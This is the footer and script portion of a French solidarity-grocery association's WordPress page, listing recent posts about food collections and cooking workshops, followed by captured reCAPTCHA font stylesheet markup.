					<a href="https://lemarchesolidaire.fr/belle-collecte-au-franprix-de-la-rue-didot/" rel="bookmark">Belle collecte au Franprix de la rue Didot</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2019-10-24 14:06:03">24 octobre 2019</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://lemarchesolidaire.fr/author/admin/" title="Articles par admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">24 octobre 2019</span>
     &middot; Last modified <span class="updated">19 décembre 2019</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->


          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Étendre la colonne latérale"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Derniers articles</p>                      			</div>
			
			
			
			<div id="block-10" class="widget widget_block">
<h1 class="has-black-color has-text-color has-medium-font-size wp-block-heading">Derniers articles</h1>
</div><div id="block-11" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lemarchesolidaire.fr/atelier-cuisine-du-16-janvier/">Atelier cuisine du 16 janvier 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lemarchesolidaire.fr/collecte-organisee-par-de-lequipe-de-foot-jam/">Collecte organisée par l&rsquo;équipe de foot JAM</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lemarchesolidaire.fr/collecte-de-la-banque-alimentaire-de-novembre-2025/">Collecte de la Banque Alimentaire de novembre 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lemarchesolidaire.fr/boulangerie-artisanale-talmaitre/">Boulangerie Artisanale Talmaître</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lemarchesolidaire.fr/atelier-cuisine-du-octobre-2025/">Atelier cuisine du 3 octobre 2025</a></li>
</ul></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-full last">
                    <div id="block-8" class="widget widget_block">
<ul class="wp-block-list">
<li><a href="http://lemarchesolidaire.fr/credits/">Crédits</a></li>



<li><a href="http://lemarchesolidaire.fr/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul>
</div><div id="block-12" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/lemarchesolidaire" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/lemarchesolidaire/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>le marché solidaire &copy; 2026. Tous droits réservés.</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                                                                </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://lemarchesolidaire.fr/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://lemarchesolidaire.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://lemarchesolidaire.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lemarchesolidaire.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lemarchesolidaire.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lemarchesolidaire.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src='https://lemarchesolidaire.fr/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://lemarchesolidaire.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://lemarchesolidaire.fr/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://lemarchesolidaire.fr/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"fa8a6ac64f"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000},"fitTextMap":{"single_post_title":{"selectors":".single h1.entry-title","minEm":1.375,"maxEm":2.62},"page_title":{"selectors":".page-title h1","minEm":1,"maxEm":1.3},"home_page_title":{"selectors":".home .page-title","minEm":1,"maxEm":1.2,"compression":2.5},"post_titles":{"selectors":".blog .post-title, .archive .post-title","minEm":1.375,"maxEm":1.475},"featured_post_titles":{"selectors":".featured .post-title","minEm":1.375,"maxEm":2.125},"comments":{"selectors":".commentlist li","minEm":0.8125,"maxEm":0.93,"compression":2.5},"entry":{"selectors":".entry","minEm":0.9375,"maxEm":1.125,"compression":2.5},"content_h1":{"selectors":".entry h1, .woocommerce div.product h1.product_title","minEm":1.7578125,"maxEm":2.671875},"content_h2":{"selectors":".entry h2","minEm":1.5234375,"maxEm":2.390625},"content_h3":{"selectors":".entry h3","minEm":1.40625,"maxEm":1.96875},"content_h4":{"selectors":".entry h4","minEm":1.2890625,"maxEm":1.6875},"content_h5":{"selectors":".entry h5","minEm":1.0546875,"maxEm":1.40625},"content_h6":{"selectors":".entry h6","minEm":0.9375,"maxEm":1.265625,"compression":2.5}},"userFontSize":"12","fitTextCompression":"1.5"};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://lemarchesolidaire.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdgrzAkAAAAAKWyeAwcogsRRzByWUBKu6_IcLN_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://lemarchesolidaire.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdgrzAkAAAAAKWyeAwcogsRRzByWUBKu6_IcLN_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://lemarchesolidaire.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://lemarchesolidaire.fr/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lemarchesolidaire.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lemarchesolidaire.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdgrzAkAAAAAKWyeAwcogsRRzByWUBKu6_IcLN_&co=aHR0cHM6Ly9sZW1hcmNoZXNvbGlkYWlyZS5mcjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q8xna36axw4e
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
